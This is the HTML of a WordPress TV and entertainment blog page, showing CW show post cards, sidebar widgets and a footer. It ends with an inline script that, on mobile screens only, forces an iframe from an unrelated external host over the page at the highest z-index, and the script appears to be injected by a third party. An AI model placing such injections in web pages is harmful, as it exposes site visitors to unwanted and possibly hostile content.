			<img width="624" height="800" src="https://fellowshipoffools.com/wp-content/uploads/2015/10/106392_WB_D1402_SG_129b-1_zps73enfjdn.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/10/106392_WB_D1402_SG_129b-1_zps73enfjdn.jpg 624w, https://fellowshipoffools.com/wp-content/uploads/2015/10/106392_WB_D1402_SG_129b-1_zps73enfjdn-234x300.jpg 234w" sizes="(max-width: 624px) 100vw, 624px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2015/10/19/who-is-your-supergirl/" rel="bookmark">Who Is Your Supergirl?</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/admin/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>October 19, 2015</li>
										</ul>
										<div class="post-content">
											<p>With a nod to CBS’s highly-anticipated new series SUPERGIRL, the Network has launched MYSUPERGIRLIS.COM (http://mysupergirlis.com/), [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
														<article id="post-1264" class="post-1264 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2015/02/14/hart-of-dixie-alabama-boys/">
		<div class="post-thumbnail">
			<img width="800" height="533" src="https://fellowshipoffools.com/wp-content/uploads/2015/02/00F0F_klIim39lpbo_600x450_zps93c5aec3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/02/00F0F_klIim39lpbo_600x450_zps93c5aec3.jpg 800w, https://fellowshipoffools.com/wp-content/uploads/2015/02/00F0F_klIim39lpbo_600x450_zps93c5aec3-300x200.jpg 300w, https://fellowshipoffools.com/wp-content/uploads/2015/02/00F0F_klIim39lpbo_600x450_zps93c5aec3-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2015/02/14/hart-of-dixie-alabama-boys/" rel="bookmark">Hart of Dixie &#8211; Alabama Boys</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/admin/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>February 14, 2015</li>
										</ul>
										<div class="post-content">
											<p>Sometimes all you need is a little nudge in the right direction. Hart of Dixie [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
														<article id="post-868" class="post-868 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2014/10/11/arrow-sara/">
		<div class="post-thumbnail">
			<img width="500" height="333" src="https://fellowshipoffools.com/wp-content/uploads/2014/10/1_zps37449f4a.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fellowshipoffools.com/wp-content/uploads/2014/10/1_zps37449f4a.jpg 500w, https://fellowshipoffools.com/wp-content/uploads/2014/10/1_zps37449f4a-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2014/10/11/arrow-sara/" rel="bookmark">Arrow &#8211; Sara</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/admin/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>October 11, 2014</li>
										</ul>
										<div class="post-content">
											<p>RIP Canary. you will be missed. Arrow is all new Wednesday at 8/7c!</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
												</div>
				</div>
				
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/13/aew-collision-09-13-2025/">AEW Collision (09/13/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/12/wwe-smackdown-september-12-2025-the-scope-arena/">WWE SmackDown — September 12, 2025, The Scope Arena</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/10/aew-dynamite-09-10-2025/">AEW Dynamite (09/10/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/09/wwe-nxt-09-09-2025/">WWE NXT (09/09/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/08/wwe-raw-september-8-2025-milwaukee-wi/">WWE RAW — September 8, 2025 — Milwaukee, WI</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fellowshipoffools.com/category/collectibles/">Collectibles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fellowshipoffools.com/category/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fellowshipoffools.com/category/fof-gear/">FoF Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fellowshipoffools.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fellowshipoffools.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fellowshipoffools.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fellowshipoffools.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fellowshipoffools.com/category/video-games/">Video Games</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://fellowshipoffools.com/wp-login.php">Log in</a></li>
			<li><a href="https://fellowshipoffools.com/feed/">Entries feed</a></li>
			<li><a href="https://fellowshipoffools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section></aside><!-- #secondary -->

</div>

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="top-footer">
			<div class="theme-wrapper">
				<div class="top-footer-widgets">
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
									</div>
			</div>
		</div>
					<div class="bottom-footer">
				<div class="theme-wrapper">
					<div class="bottom-footer-info">
						<div class="site-info">
							<span>
								Copyright &copy; 2026 <a href="https://fellowshipoffools.com/">Welcome to The Fellowship of Fools</a>								Theme: Latest News By <a href="https://adorethemes.com/">Adore Themes</a>.							</span>	
						</div><!-- .site-info -->
					</div>
				</div>
			</div>

	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="adore-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		
	
</div><!-- #page -->

<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9" id="adore-news-navigation-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/slick.min.js?ver=1.8.0" id="adore-news-slick-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/acmeticker.min.js?ver=1.8.0" id="adore-news-acmeticker-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/custom.min.js?ver=1.0.9" id="adore-news-custom-script-js"></script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>

</body>
</html>
